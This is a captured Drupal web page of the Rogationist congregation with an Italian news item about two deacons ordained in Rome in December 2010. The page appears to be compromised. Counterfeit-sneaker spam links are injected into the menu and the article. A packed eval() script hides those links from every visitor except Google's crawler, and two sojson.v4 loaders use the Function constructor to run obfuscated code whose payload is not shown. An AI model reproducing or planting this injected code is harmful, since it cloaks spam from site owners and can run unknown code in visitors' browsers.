

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/it/content/roma-ordinazione-di-due-nuovi-diaconi-rogazionisti
body_size: 8218
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Sabato 11 Dicembre alle ore 19,00, presso la parrocchia Rogazionista dei Santi Antonio e Annibale Maria hanno ricevuto l’ordine del Diaconato i religiosi studenti rogazionisti Marcin Kazimierz Bajda e Kazimierz Sobański. La cerimonia è stata presieduta da Sua Eccellenza Monsignor Zygmunt Zimowski, presidente del Pontificio Consiglio della Pastorale per gli Operatori Sanitari" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/content/roma-ordinazione-di-due-nuovi-diaconi-rogazionisti" />
<link rel="shortlink" href="https://rcj.org/it/node/773" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/content/roma-ordinazione-di-due-nuovi-diaconi-rogazionisti" />
<meta property="og:title" content="Roma: Ordinazione di due nuovi diaconi Rogazionisti" />
<meta property="og:description" content="Sabato 11 Dicembre alle ore 19,00, presso la parrocchia Rogazionista dei Santi Antonio e Annibale Maria hanno ricevuto l’ordine del Diaconato i religiosi studenti rogazionisti Marcin Kazimierz Bajda e Kazimierz Sobański. La cerimonia è stata presieduta da Sua Eccellenza Monsignor Zygmunt Zimowski, presidente del Pontificio Consiglio della Pastorale per gli Operatori Sanitari alla presenza di numerosi confratelli Rogazionisti ed amici dei neo ordinati. In particolare hanno concelebrato Padre Silvano Pinato, Superiore Provinciale dei Rogazionisti Italia Centro Nord, Padre Mario Lucarelli, Superiore e Prefetto dello Studentato Teologico Internazionale dei Rogazionisti, Padre Antonio Di Tuoro (maestro di noviziato di Marcin e Kazimierz) e il parroco di Fratello Kazimierz, Don Andrzej Gawryś. Il presule ha evidenziato, in un’omelia molto vivace e calda, l’importanza del dono e del sacrificio di sé, soprattutto per dei figli di Padre Annibale, “l’uomo delle otto beatitudini” e per dei figli di Polonia che hanno nel cuore uno speciale attaccamento alla Serva del Signore, la Gran Madre di Dio, Maria. A far corona ai nuovi diaconi sono intervenute, sostenendo egregiamente i canti, numerose Figlie del Divino Zelo, tra le quali le neo professe, ma non è mancata anche una folta rappresentanza di amici e famigliari. La festa è continuata presso l’Istituto Antoniano con un agape fraterna molto gradita a Monsignor Zimowski e in cui non sono mancati gesti di affetto da parte dei compagni di studio di Marcin e Kazimierz. La domenica successiva questi ultimi hanno iniziato ad esercitare il loro ministero animando le lodi mattutine e le messe domenicali in parrocchia. Che il Signore voglia benedire con abbondanza di grazie questi nostri confratelli che si preparano tra qualche mese a ricevere l’Ordine del Sacerdozio e a dare nuovo respiro alla terra di Polonia in cui il Rogate sta trovando terreno fecondo." />
<meta property="og:image" content="https://rcj.org/sites/default/files/b463259d5ba9a84c6615f8bd1b627f4cdiaconato30.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/b463259d5ba9a84c6615f8bd1b627f4cdiaconato30.jpg" />
  <title>Roma: Ordinazione di due nuovi diaconi Rogazionisti | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"u2m9YH4MyCpxtXltX1jUqfSsBDknRNchUiGcz2E1i8w","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769058357">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbadqshop/en-us/products/asics-gel-kayano-14-silber-dunkelgrun-1203a537-020" title="" class="sf-depth-1">020 - Бігові кросівки asics gel - Asics Gel Kayano 14 (Silver / Dark Green) 1203A537 - Cheap Gmar Jordan Outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/shoes/outdoor-footwear/nike-golf-new-athletes-brooks-koepka-181049/" title="" class="sf-depth-1">nike jordan flight 45 burgundy blue suit for women</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://novogas.by/bfebceyshop/air-jordan-iv-4-freddy-krueger-customs-mache/" title="" class="sf-depth-1">NovogasShops - Air Jordan IV (4) &amp;quot;Freddy Krueger&amp;quot; Customs by Mache - JORDAN M SEAMLESS KNIT HEADBAND REVERSIBLE</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcdrshop" title="" class="sf-depth-1">air jordan 1 retro high og unc patent obsidian blue chill white for sale</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhegshop" title="" class="sf-depth-1">Yeezy 700 v3 Azael 1</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebccxshop" title="" class="sf-depth-1">air jordan 4 wmns shimmer bronze eclipse dj0675 200</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Roma: Ordinazione di due nuovi diaconi Rogazionisti                </h1>
                                                                                                                <div id="node-773" class="node node-article node-promoted clearfix" about="/it/content/roma-ordinazione-di-due-nuovi-diaconi-rogazionisti" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Roma: Ordinazione di due nuovi diaconi Rogazionisti" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2010-12-12T14:04:12+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/mmenegolli" typeof="sioc:UserAccount" property="foaf:name" datatype="">mmenegolli</span> il Dom, 12/12/2010 - 14:04</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;">Sabato 11 Dicembre alle ore 19,00, presso la parrocchia Rogazionista dei Santi Antonio e Annibale Maria hanno ricevuto l’ordine del Diaconato i religiosi studenti rogazionisti Marcin Kazimierz Bajda e Kazimierz Sobański. La cerimonia è stata presieduta da Sua Eccellenza Monsignor Zygmunt Zimowski, presidente del Pontificio Consiglio della Pastorale per gli Operatori Sanitari alla presenza di numerosi confratelli Rogazionisti ed amici dei neo ordinati. In particolare hanno concelebrato Padre Silvano Pinato, Superiore Provinciale dei Rogazionisti Italia Centro Nord, Padre Mario Lucarelli, Superiore e Prefetto dello Studentato Teologico Internazionale dei Rogazionisti, Padre Antonio Di Tuoro (maestro di noviziato di Marcin e Kazimierz) e il parroco di Fratello Kazimierz, Don Andrzej Gawryś. Il presule ha evidenziato, in un’omelia molto vivace e calda, l’importanza del dono e del sacrificio di sé, soprattutto per dei figli di Padre Annibale, “l’uomo delle otto beatitudini” e per dei figli di Polonia che hanno nel cuore uno speciale attaccamento alla Serva del Signore, la Gran Madre di Dio, Maria. A far corona ai nuovi diaconi sono intervenute, sostenendo egregiamente i canti, numerose Figlie del Divino Zelo, tra le quali le neo professe, ma non è mancata anche una folta rappresentanza di amici e famigliari. La festa è continuata presso l’Istituto Antoniano con un agape fraterna molto gradita a Monsignor Zimowski e in cui non sono mancati gesti di affetto da parte dei compagni di studio di Marcin e Kazimierz. La domenica successiva questi ultimi hanno iniziato ad esercitare il loro ministero animando le lodi mattutine e le messe domenicali in parrocchia. Che il Signore voglia benedire con abbondanza di grazie questi nostri confratelli che si preparano tra qualche mese a ricevere l’Ordine del Sacerdozio e a dare nuovo respiro alla terra di Polonia in cui il Rogate sta trovando terreno fecondo.<br mce_bogus="1" /></p>
<!--break--><p><span class="keys_words"><a class="links_good_rands" href="https://www.sneakersbe.com/">Authentic Nike Sneakers</a> | <a class="links_good_rands" href="https://www.oft.gov.gi/index.php/eeaggeshop/p/nike-air-force-1-07-essential-blanche-et-or-femme-172723.html">Nike Air Force 1'07 Essential blanche et or femme - Chaussures Baskets femme - Gov</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/b463259d5ba9a84c6615f8bd1b627f4cdiaconato30.jpg?itok=ZVE2dFH7"><a href="https://rcj.org/sites/default/files/b463259d5ba9a84c6615f8bd1b627f4cdiaconato30.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/b463259d5ba9a84c6615f8bd1b627f4cdiaconato30.jpg?itok=ZVE2dFH7" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/b463259d5ba9a84c6615f8bd1b627f4cdiaconato30.jpg?itok=ZVE2dFH7"><a href="https://rcj.org/sites/default/files/b463259d5ba9a84c6615f8bd1b627f4cdiaconato30.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/b463259d5ba9a84c6615f8bd1b627f4cdiaconato30.jpg?itok=ZVE2dFH7" width="220" height="147" alt="" /></a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/773%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-d2f8a37c21dd363e59e3a2b62d386646">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769058357" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='ce269'></span></body>
</html>
